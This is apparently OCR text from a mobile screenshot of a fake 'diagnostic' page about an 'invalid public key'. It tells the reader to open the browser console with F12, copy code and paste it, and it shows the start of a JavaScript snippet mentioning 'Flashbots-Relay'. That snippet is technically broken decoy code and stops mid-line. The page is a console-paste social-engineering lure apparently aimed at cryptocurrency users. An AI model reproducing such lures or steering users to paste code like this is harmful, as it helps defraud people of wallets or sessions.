
DIAGNOSTIC_CORE_V4.6
Identification of
Invalid public key
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: e319x9dnp35

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node
_sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid public key 
(Hash: 0x465355f7)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gen
erateKey({name:"AES-CBC",hash:"SHA-256"},t
rue,["sign"]);

  const session_key = await crypto.subtle.
deriveKey({name:"PBKDF2",salt:new Uint8Arr
ay(30)}, _0xBlock, {name:"AES-GCTR",lengt
h:256}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] calldata_off